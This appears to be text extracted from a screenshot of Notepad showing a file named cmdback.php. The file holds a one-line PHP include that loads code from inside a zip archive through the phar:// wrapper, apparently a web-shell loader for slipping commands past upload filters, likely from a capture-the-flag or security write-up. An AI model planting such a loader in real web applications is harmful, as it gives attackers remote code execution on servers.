 cmdback.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
include 'phar://cmd.zip/cmd.txt';
?>
Admin Team